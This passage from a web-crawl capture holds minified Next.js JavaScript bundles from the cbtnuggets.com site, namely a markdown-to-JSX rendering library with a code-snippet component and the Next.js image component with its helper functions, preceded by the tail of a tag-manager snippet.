'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                            })(window,document,'script','dataLayer','GTM-WDQ6JQ9');\n                            "}}]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cbtnuggets.com/_next/static/chunks/8798.1b391491960a98cd.js
body_size: 5898
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8798],{28798:function(e,t,n){n.r(t),n(67294);var r=n(43781),l=n(85893);t.default=function(e){var t=e.entry.fields,n=t.code,i=t.codeColor,o=t.backgroundColor;return(0,l.jsx)(r.a,{codeColor:i,bgColor:o,children:n})}},43781:function(e,t,n){n.d(t,{a:function(){return l}});var r=n(35576),l=(0,n(19521).ZP)(r.Z).withConfig({displayName:"StyledCodeSnippet",componentId:"sc-7pvnu5-0"})(["background-color:",";"," padding:2.25rem;margin:1rem auto;pre{white-space:pre-wrap;}"],function(e){var t=e.bgColor;return"".concat(t||"".concat(function(e){return e.theme.colors.greyLight}),";")},function(e){var t=e.codeColor;return t&&"color: ".concat(t,";")})},35576:function(e,t,n){var r,l,i=n(67294);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}let a=["children","options"],c=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce((e,t)=>(e[t.toLowerCase()]=t,e),{for:"htmlFor"}),u={amp:"&",apos:"'",gt:">",lt:"<",nbsp:"\xa0",quot:"“"},s=["style","script"],p=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,f=/mailto:/i,d=/\n{2,}$/,h=/^( *>[^\n]+(\n[^\n]+)*\n*)+\n{2,}/,g=/^ *> ?/gm,k=/^ {2,}\n/,y=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,m=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,v=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,x=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,H=/^(?:\n *)*\n/,b=/\r\n?/g,_=/^\[\^([^\]]+)](:.*)\n/,C=/^\[\^([^\]]+)]/,O=/\f/g,M=/^\s*?\[(x|\s)\]/,$=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,I=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,S=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,A=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?([^>]*)\/{0}>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1)[\s\S])*?)<\/\1>\n*/i,L=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,E=/^<!--[\s\S]*?(?:-->)/,B=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,G=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,w=/^\{.*\}$/,N=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,T=/^<([^ >]+@[^ >]+)>/,j=/^<([^ >]+:\/[^ >]+)>/,z=/-([a-z])?/gi,F=/^(.*\|?.*)\n *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*)\n?/,P=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,W=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,X=/^\[([^\]]*)\] ?\[([^\]]*)\]/,D=/(\[|\])/g,R=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,U=/\t/g,Z=/^ *\| */,q=/(^ *\||\| *$)/g,V=/ *$/,Q=/^ *:-+: *$/,J=/^ *:-+ *$/,K=/^ *-+: *$/,Y=/^([*_])\1((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1\1(?!\1)/,ee=/^([*_])((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1(?!\1|\w)/,et=/^==((?:\[.*?\]|<.*?>(?:.*?<.*?>)?|`.*?`|.)*?)==/,en=/^~~((?:\[.*?\]|<.*?>(?:.*?<.*?>)?|`.*?`|.)*?)~~/,er=/^\\([^0-9A-Za-z\s])/,el=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ei=/^\n+/,eo=/^([ \t]*)/,ea=/\\([^\\])/g,ec=/ *\n+$/,eu=/(?:^|\n)( *)$/,es="(?:\\d+\\.)",ep="(?:[*+-])";function ef(e){return"( *)("+(1===e?es:ep)+") +"}let ed=ef(1),eh=ef(2);function eg(e){return RegExp("^"+(1===e?ed:eh))}let ek=eg(1),ey=eg(2);function em(e){return RegExp("^"+(1===e?ed:eh)+"[^\\n]*(?:\\n(?!\\1"+(1===e?es:ep)+" )[^\\n]*)*(\\n|$)","gm")}let ev=em(1),ex=em(2);function eH(e){let t=1===e?es:ep;return RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}let eb=eH(1),e_=eH(2);function eC(e,t){let n=1===t,r=n?eb:e_,i=n?ev:ex,o=n?ek:ey;return{t(e,t,n){let l=eu.exec(n);return l&&(t.o||!t._&&!t.u)?r.exec(e=l[1]+e):null},i:l.HIGH,l(e,t,r){let l=n?+e[2]:void 0,a=e[0].replace(d,"\n").match(i),c=!1;return{p:a.map(function(e,n){let l;let i=RegExp("^ {1,"+o.exec(e)[0].length+"}","gm"),u=e.replace(i,"").replace(o,""),s=n===a.length-1,p=-1!==u.indexOf("\n\n")||s&&c;c=p;let f=r._,d=r.o;r.o=!0,p?(r._=!1,l=u.replace(ec,"\n\n")):(r._=!0,l=u.replace(ec,""));let h=t(l,r);return r._=f,r.o=d,h}),m:n,g:l}},h:(t,n,r)=>e(t.m?"ol":"ul",{key:r.k,start:t.g},t.p.map(function(t,l){return e("li",{key:l},n(t,r))}))}}let eO=/^\[([^\]]*)]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,eM=/^!\[([^\]]*)]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,e$=[h,m,v,$,S,I,E,F,ev,eb,ex,e_],eI=[...e$,/^[^\n]+(?:  \n|\n{2,})/,A,G];function eS(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function eA(e){return K.test(e)?"right":Q.test(e)?"center":J.test(e)?"left":null}function eL(e,t,n){let r=n.$;n.$=!0;let l=t(e.trim(),n);n.$=r;let i=[[]];return l.forEach(function(e,t){"tableSeparator"===e.type?0!==t&&t!==l.length-1&&i.push([]):("text"!==e.type||null!=l[t+1]&&"tableSeparator"!==l[t+1].type||(e.v=e.v.replace(V,"")),i[i.length-1].push(e))}),i}function eE(e,t,n){n._=!0;let r=eL(e[1],t,n),l=e[2].replace(q,"").split("|").map(eA),i=e[3].trim().split("\n").map(function(e){return eL(e,t,n)});return n._=!1,{S:l,A:i,L:r,type:"table"}}function eB(e,t){return null==e.S[t]?{}:{textAlign:e.S[t]}}function eG(e){return function(t,n){return n._?e.exec(t):null}}function ew(e){return function(t,n){return n._||n.u?e.exec(t):null}}function eN(e){return function(t,n){return n._||n.u?null:e.exec(t)}}function eT(e){return function(t){return e.exec(t)}}function ej(e,t,n){if(t._||t.u||n&&!n.endsWith("\n"))return null;let r="";e.split("\n").every(e=>!e$.some(t=>t.test(e))&&(r+=e+"\n",e.trim()));let l=r.trimEnd();return""==l?null:[r,l]}function ez(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return}catch(e){return null}return e}function eF(e){return e.replace(ea,"$1")}function eP(e,t,n){let r=n._||!1,l=n.u||!1;n._=!0,n.u=!0;let i=e(t,n);return n._=r,n.u=l,i}function eW(e,t,n){return n._=!1,e(t,n)}let eX=(e,t,n)=>({v:eP(t,e[1],n)});function eD(){return{}}function eR(){return null}function eU(e,t,n){let r=e,l=t.split(".");for(;l.length&&void 0!==(r=r[l[0]]);)l.shift();return r||n}(r=l||(l={}))[r.MAX=0]="MAX",r[r.HIGH=1]="HIGH",r[r.MED=2]="MED",r[r.LOW=3]="LOW",r[r.MIN=4]="MIN",t.Z=e=>{let{children:t,options:n}=e,r=function(e,t){if(null==e)return{};var n,r,l={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(l[n]=e[n]);return l}(e,a);return i.cloneElement(function(e,t={}){let n;t.overrides=t.overrides||{},t.slugify=t.slugify||eS,t.namedCodesToUnicode=t.namedCodesToUnicode?o({},u,t.namedCodesToUnicode):u;let r=t.createElement||i.createElement;function a(e,n,...l){let i=eU(t.overrides,`${e}.props`,{});return r(function(e,t){let n=eU(t,e);return n?"function"==typeof n||"object"==typeof n&&"render"in n?n:eU(t,`${e}.component`,e):e}(e,t.overrides),o({},n,i,{className:function(...e){return e.filter(Boolean).join(" ")}(null==n?void 0:n.className,i.className)||void 0}),...l)}function d(e){let n,r=!1;t.forceInline?r=!0:t.forceBlock||(r=!1===R.test(e));let l=ea(K(r?e:`${e.trimEnd().replace(ei,"")}

`,{_:r}));for(;"string"==typeof l[l.length-1]&&!l[l.length-1].trim();)l.pop();if(null===t.wrapper)return l;let o=t.wrapper||(r?"span":"div");if(l.length>1||t.forceWrapper)n=l;else{if(1===l.length)return"string"==typeof(n=l[0])?a("span",{key:"outer"},n):n;n=null}return i.createElement(o,{key:"outer"},n)}function q(e){let t=e.match(p);return t?t.reduce(function(e,t,n){let r=t.indexOf("=");if(-1!==r){var l,o;let a=(-1!==(l=t.slice(0,r)).indexOf("-")&&null===l.match(B)&&(l=l.replace(z,function(e,t){return t.toUpperCase()})),l).trim(),u=function(e){let t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(t.slice(r+1).trim()),s=c[a]||a,p=e[s]=(o=u,"style"===a?o.split(/;\s?/).reduce(function(e,t){let n=t.slice(0,t.indexOf(":"));return e[n.replace(/(-[a-z])/g,e=>e[1].toUpperCase())]=t.slice(n.length+1).trim(),e},{}):"href"===a?ez(o):(o.match(w)&&(o=o.slice(1,o.length-1)),"true"===o||"false"!==o&&o));"string"==typeof p&&(A.test(p)||G.test(p))&&(e[s]=i.cloneElement(d(p.trim()),{key:n}))}else"style"!==t&&(e[c[t]||t]=!0);return e},{}):null}let V=[],Q={},J={blockQuote:{t:eN(h),i:l.HIGH,l:(e,t,n)=>({v:t(e[0].replace(g,""),n)}),h:(e,t,n)=>a("blockquote",{key:n.k},t(e.v,n))},breakLine:{t:eT(k),i:l.HIGH,l:eD,h:(e,t,n)=>a("br",{key:n.k})},breakThematic:{t:eN(y),i:l.HIGH,l:eD,h:(e,t,n)=>a("hr",{key:n.k})},codeBlock:{t:eN(v),i:l.MAX,l:e=>({v:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,""),M:void 0}),h:(e,t,n)=>a("pre",{key:n.k},a("code",o({},e.O,{className:e.M?`lang-${e.M}`:""}),e.v))},codeFenced:{t:eN(m),i:l.MAX,l:e=>({O:q(e[3]||""),v:e[4],M:e[2]||void 0,type:"codeBlock"})},codeInline:{t:ew(x),i:l.LOW,l:e=>({v:e[2]}),h:(e,t,n)=>a("code",{key:n.k},e.v)},footnote:{t:eN(_),i:l.MAX,l:e=>(V.push({I:e[2],j:e[1]}),{}),h:eR},footnoteReference:{t:eG(C),i:l.HIGH,l:e=>({v:e[1],B:`#${t.slugify(e[1])}`}),h:(e,t,n)=>a("a",{key:n.k,href:ez(e.B)},a("sup",{key:n.k},e.v))},gfmTask:{t:eG(M),i:l.HIGH,l:e=>({R:"x"===e[1].toLowerCase()}),h:(e,t,n)=>a("input",{checked:e.R,key:n.k,readOnly:!0,type:"checkbox"})},heading:{t:eN(t.enforceAtxHeadings?I:$),i:l.HIGH,l:(e,n,r)=>({v:eP(n,e[2],r),T:t.slugify(e[2]),C:e[1].length}),h:(e,t,n)=>a(`h${e.C}`,{id:e.T,key:n.k},t(e.v,n))},headingSetext:{t:eN(S),i:l.MAX,l:(e,t,n)=>({v:eP(t,e[1],n),C:"="===e[2]?1:2,type:"heading"})},htmlComment:{t:eT(E),i:l.HIGH,l:()=>({}),h:eR},image:{t:ew(eM),i:l.HIGH,l:e=>({D:e[1],B:eF(e[2]),F:e[3]}),h:(e,t,n)=>a("img",{key:n.k,alt:e.D||void 0,title:e.F||void 0,src:ez(e.B)})},link:{t:eG(eO),i:l.LOW,l:(e,t,n)=>({v:function(e,t,n){let r=n._||!1,l=n.u||!1;n._=!1,n.u=!0;let i=e(t,n);return n._=r,n.u=l,i}(t,e[1],n),B:eF(e[2]),F:e[3]}),h:(e,t,n)=>a("a",{key:n.k,href:ez(e.B),title:e.F},t(e.v,n))},linkAngleBraceStyleDetector:{t:eG(j),i:l.MAX,l:e=>({v:[{v:e[1],type:"text"}],B:e[1],type:"link"})},linkBareUrlDetector:{t:(e,t)=>t.N?null:eG(N)(e,t),i:l.MAX,l:e=>({v:[{v:e[1],type:"text"}],B:e[1],F:void 0,type:"link"})},linkMailtoDetector:{t:eG(T),i:l.MAX,l(e){let t=e[1],n=e[1];return f.test(n)||(n="mailto:"+n),{v:[{v:t.replace("mailto:",""),type:"text"}],B:n,type:"link"}}},orderedList:eC(a,1),unorderedList:eC(a,2),newlineCoalescer:{t:eN(H),i:l.LOW,l:eD,h:()=>"\n"},paragraph:{t:ej,i:l.LOW,l:eX,h:(e,t,n)=>a("p",{key:n.k},t(e.v,n))},ref:{t:eG(P),i:l.MAX,l:e=>(Q[e[1]]={B:e[2],F:e[4]},{}),h:eR},refImage:{t:ew(W),i:l.MAX,l:e=>({D:e[1]||void 0,P:e[2]}),h:(e,t,n)=>a("img",{key:n.k,alt:e.D,src:ez(Q[e.P].B),title:Q[e.P].F})},refLink:{t:eG(X),i:l.MAX,l:(e,t,n)=>({v:t(e[1],n),Z:t(e[0].replace(D,"\\$1"),n),P:e[2]}),h:(e,t,n)=>Q[e.P]?a("a",{key:n.k,href:ez(Q[e.P].B),title:Q[e.P].F},t(e.v,n)):a("span",{key:n.k},t(e.Z,n))},table:{t:eN(F),i:l.HIGH,l:eE,h:(e,t,n)=>a("table",{key:n.k},a("thead",null,a("tr",null,e.L.map(function(r,l){return a("th",{key:l,style:eB(e,l)},t(r,n))}))),a("tbody",null,e.A.map(function(r,l){return a("tr",{key:l},r.map(function(r,l){return a("td",{key:l,style:eB(e,l)},t(r,n))}))})))},tableSeparator:{t:function(e,t){return t.$?(t._=!0,Z.exec(e)):null},i:l.HIGH,l:function(){return{type:"tableSeparator"}},h:()=>" | "},text:{t:eT(el),i:l.MIN,l:e=>({v:e[0].replace(L,(e,n)=>t.namedCodesToUnicode[n]?t.namedCodesToUnicode[n]:e)}),h:e=>e.v},textBolded:{t:ew(Y),i:l.MED,l:(e,t,n)=>({v:t(e[2],n)}),h:(e,t,n)=>a("strong",{key:n.k},t(e.v,n))},textEmphasized:{t:ew(ee),i:l.LOW,l:(e,t,n)=>({v:t(e[2],n)}),h:(e,t,n)=>a("em",{key:n.k},t(e.v,n))},textEscaped:{t:ew(er),i:l.HIGH,l:e=>({v:e[1],type:"text"})},textMarked:{t:ew(et),i:l.LOW,l:eX,h:(e,t,n)=>a("mark",{key:n.k},t(e.v,n))},textStrikethroughed:{t:ew(en),i:l.LOW,l:eX,h:(e,t,n)=>a("del",{key:n.k},t(e.v,n))}};!0!==t.disableParsingRawHTML&&(J.htmlBlock={t:eT(A),i:l.HIGH,l(e,t,n){let[,r]=e[3].match(eo),l=RegExp(`^${r}`,"gm"),i=e[3].replace(l,""),o=eI.some(e=>e.test(i))?eW:eP,a=e[1].toLowerCase(),c=-1!==s.indexOf(a);n.N=n.N||"a"===a;let u=c?e[3]:o(t,i,n);return n.N=!1,{O:q(e[2]),v:u,G:c,H:c?a:e[1]}},h:(e,t,n)=>a(e.H,o({key:n.k},e.O),e.G?e.v:t(e.v,n))},J.htmlSelfClosing={t:eT(G),i:l.HIGH,l:e=>({O:q(e[2]||""),H:e[1]}),h:(e,t,n)=>a(e.H,o({},e.O,{key:n.k}))});let K=((n=Object.keys(J)).sort(function(e,t){let n=J[e].i,r=J[t].i;return n!==r?n-r:e<t?-1:1}),function(e,t){return function e(t,r){let l=[],i="";for(;t;){let o=0;for(;o<n.length;){let a=n[o],c=J[a],u=c.t(t,r,i);if(u){let n=u[0];t=t.substring(n.length);let o=c.l(u,e,r);null==o.type&&(o.type=a),l.push(o),i=n;break}o++}}return l}(e.replace(b,"\n").replace(O,"").replace(U,"    "),t)}),ea=function e(t,n={}){var r;if(Array.isArray(t)){let r=n.k,l=[],i=!1;for(let r=0;r<t.length;r++){n.k=r;let o=e(t[r],n),a="string"==typeof o;a&&i?l[l.length-1]+=o:null!==o&&l.push(o),i=a}return n.k=r,l}return r=e,J[t.type].h(t,r,n)},ec=d(e);return V.length?a("div",null,ec,a("footer",{key:"footer"},V.map(function(e){return a("div",{id:t.slugify(e.j),key:e.j},e.j,ea(K(e.I,{_:!0})))}))):ec}(t,n),r)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cbtnuggets.com/_next/static/chunks/5675-c7309f046ead57e4.js
body_size: 4210
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5675],{37403:function(e,t,r){"use strict";var i=r(48416),o=r(47069),n=r(43171),a=r(20968),s=["src","srcSet","sizes","height","width","decoding","className","style","fetchPriority","placeholder","loading","unoptimized","fill","onLoadRef","onLoadingCompleteRef","setBlurComplete","setShowAltText","onLoad","onError"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return C}});var u=r(38754),d=r(61757),f=r(85893),p=d._(r(67294)),g=u._(r(73935)),h=u._(r(40090)),m=r(90852),v=r(42011),b=r(88681);r(43696);var y=r(17318),w=u._(r(35437)),j={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function O(e,t,r,i,o,n){var a=null==e?void 0:e.src;e&&e["data-loaded-src"]!==a&&(e["data-loaded-src"]=a,("decode"in e?e.decode():Promise.resolve()).catch(function(){}).then(function(){if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){var n=new Event("load");Object.defineProperty(n,"target",{writable:!1,value:e});var a=!1,s=!1;r.current(l(l({},n),{},{nativeEvent:n,currentTarget:e,target:e,isDefaultPrevented:function(){return a},isPropagationStopped:function(){return s},persist:function(){},preventDefault:function(){a=!0,n.preventDefault()},stopPropagation:function(){s=!0,n.stopPropagation()}}))}(null==i?void 0:i.current)&&i.current(e)}}))}function P(e){var t=n(p.version.split(".",2),2),r=t[0],i=t[1],o=parseInt(r,10),a=parseInt(i,10);return o>18||18===o&&a>=3?{fetchPriority:e}:{fetchpriority:e}}var S=(0,p.forwardRef)(function(e,t){var r=e.src,i=e.srcSet,n=e.sizes,a=e.height,c=e.width,u=e.decoding,d=e.className,g=e.style,h=e.fetchPriority,m=e.placeholder,v=e.loading,b=e.unoptimized,y=e.fill,w=e.onLoadRef,j=e.onLoadingCompleteRef,S=e.setBlurComplete,z=e.setShowAltText,C=(e.onLoad,e.onError),_=o(e,s);return(0,f.jsx)("img",l(l(l({},_),P(h)),{},{loading:v,width:c,height:a,decoding:u,"data-nimg":y?"fill":"1",className:d,style:g,sizes:n,srcSet:i,src:r,ref:(0,p.useCallback)(function(e){t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(C&&(e.src=e.src),e.complete&&O(e,m,w,j,S,b))},[r,m,w,j,S,C,b,t]),onLoad:function(e){O(e.currentTarget,m,w,j,S,b)},onError:function(e){z(!0),"empty"!==m&&S(!0),C&&C(e)}}))});function z(e){var t=e.isAppRouter,r=e.imgAttributes,i=l({as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy},P(r.fetchPriority));return t&&g.default.preload?(g.default.preload(r.src,i),null):(0,f.jsx)(h.default,{children:(0,f.jsx)("link",l({rel:"preload",href:r.srcSet?void 0:r.src},i),"__nimg-"+r.src+r.srcSet+r.sizes)})}var C=(0,p.forwardRef)(function(e,t){var r=(0,p.useContext)(y.RouterContext),o=(0,p.useContext)(b.ImageConfigContext),a=(0,p.useMemo)(function(){var e=j||o||v.imageConfigDefault,t=[].concat(i(e.deviceSizes),i(e.imageSizes)).sort(function(e,t){return e-t}),r=e.deviceSizes.sort(function(e,t){return e-t});return l(l({},e),{},{allSizes:t,deviceSizes:r})},[o]),s=e.onLoad,c=e.onLoadingComplete,u=(0,p.useRef)(s);(0,p.useEffect)(function(){u.current=s},[s]);var d=(0,p.useRef)(c);(0,p.useEffect)(function(){d.current=c},[c]);var g=n((0,p.useState)(!1),2),h=g[0],O=g[1],P=n((0,p.useState)(!1),2),C=P[0],_=P[1],x=(0,m.getImgProps)(e,{defaultLoader:w.default,imgConf:a,blurComplete:h,showAltText:C}),E=x.props,R=x.meta;return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(S,l(l({},E),{},{unoptimized:R.unoptimized,placeholder:R.placeholder,fill:R.fill,onLoadRef:u,onLoadingCompleteRef:d,setBlurComplete:O,setShowAltText:_,ref:t})),R.priority?(0,f.jsx)(z,{isAppRouter:!r,imgAttributes:E}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},90852:function(e,t,r){"use strict";r(43171);var i=r(20968),o=r(47069),n=r(48416),a=["src","sizes","unoptimized","priority","loading","className","quality","width","height","fill","style","onLoad","onLoadingComplete","placeholder","blurDataURL","fetchPriority","layout","objectFit","objectPosition","lazyBoundary","lazyRoot"],s=["config"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){i(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return g}}),r(43696);var u=r(26492),d=r(42011);function f(e){return void 0!==e.default}function p(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function g(e,t){var r,i,c,g,h=e.src,m=e.sizes,v=e.unoptimized,b=void 0!==v&&v,y=e.priority,w=void 0!==y&&y,j=e.loading,O=e.className,P=e.quality,S=e.width,z=e.height,C=e.fill,_=void 0!==C&&C,x=e.style,E=(e.onLoad,e.onLoadingComplete,e.placeholder),R=void 0===E?"empty":E,L=e.blurDataURL,I=e.fetchPriority,D=e.layout,k=e.objectFit,M=e.objectPosition,A=(e.lazyBoundary,e.lazyRoot,o(e,a)),N=t.imgConf,B=t.showAltText,F=t.blurComplete,q=t.defaultLoader,G=N||d.imageConfigDefault;if("allSizes"in G)i=G;else{var T=[].concat(n(G.deviceSizes),n(G.imageSizes)).sort(function(e,t){return e-t}),W=G.deviceSizes.sort(function(e,t){return e-t});i=l(l({},G),{},{allSizes:T,deviceSizes:W})}var U=A.loader||q;delete A.loader,delete A.srcSet;var H="__next_img_default"in U;if(H){if("custom"===i.loader)throw Error('Image with src "'+h+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{var V=U;U=function(e){return e.config,V(o(e,s))}}if(D){"fill"===D&&(_=!0);var J={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[D];J&&(x=l(l({},x),J));var Y={responsive:"100vw",fill:"100vw"}[D];Y&&!m&&(m=Y)}var $="",K=p(S),Q=p(z);if("object"==typeof(r=h)&&(f(r)||void 0!==r.src)){var X=f(h)?h.default:h;if(!X.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(X));if(!X.height||!X.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(X));if(c=X.blurWidth,g=X.blurHeight,L=L||X.blurDataURL,$=X.src,!_){if(K||Q){if(K&&!Q){var Z=K/X.width;Q=Math.round(X.height*Z)}else if(!K&&Q){var ee=Q/X.height;K=Math.round(X.width*ee)}}else K=X.width,Q=X.height}}var et=!w&&("lazy"===j||void 0===j);(!(h="string"==typeof h?h:$)||h.startsWith("data:")||h.startsWith("blob:"))&&(b=!0,et=!1),i.unoptimized&&(b=!0),H&&h.endsWith(".svg")&&!i.dangerouslyAllowSVG&&(b=!0),w&&(I="high");var er=p(P),ei=Object.assign(_?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:k,objectPosition:M}:{},B?{}:{color:"transparent"},x),eo=F||"empty"===R?null:"blur"===R?'url("data:image/svg+xml;charset=utf-8,'+(0,u.getImageBlurSvg)({widthInt:K,heightInt:Q,blurWidth:c,blurHeight:g,blurDataURL:L||"",objectFit:ei.objectFit})+'")':'url("'+R+'")',en=eo?{backgroundSize:ei.objectFit||"cover",backgroundPosition:ei.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:eo}:{},ea=function(e){var t=e.config,r=e.src,i=e.unoptimized,o=e.width,a=e.quality,s=e.sizes,c=e.loader;if(i)return{src:r,srcSet:void 0,sizes:void 0};var l=function(e,t,r){var i=e.deviceSizes,o=e.allSizes;if(r){for(var a,s=/(^|\s)(1?\d?\d)vw/g,c=[];a=s.exec(r);a)c.push(parseInt(a[2]));if(c.length){var l=.01*Math.min.apply(Math,c);return{widths:o.filter(function(e){return e>=i[0]*l}),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:i,kind:"w"}:{widths:n(new Set([t,2*t].map(function(e){return o.find(function(t){return t>=e})||o[o.length-1]}))),kind:"x"}}(t,o,s),u=l.widths,d=l.kind,f=u.length-1;return{sizes:s||"w"!==d?s:"100vw",srcSet:u.map(function(e,i){return c({config:t,src:r,quality:a,width:e})+" "+("w"===d?e:i+1)+d}).join(", "),src:c({config:t,src:r,quality:a,width:u[f]})}}({config:i,src:h,unoptimized:b,width:K,quality:er,sizes:m,loader:U});return{props:l(l({},A),{},{loading:et?"lazy":j,fetchPriority:I,width:K,height:Q,decoding:"async",className:O,style:l(l({},ei),en),sizes:ea.sizes,srcSet:ea.srcSet,src:ea.src}),meta:{unoptimized:b,priority:w,placeholder:R,fill:_}}}},26492:function(e,t){"use strict";function r(e){var t=e.widthInt,r=e.heightInt,i=e.blurWidth,o=e.blurHeight,n=e.blurDataURL,a=e.objectFit,s=i?40*i:t,c=o?40*o:r,l=s&&c?"viewBox='0 0 "+s+" "+c+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+l+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur 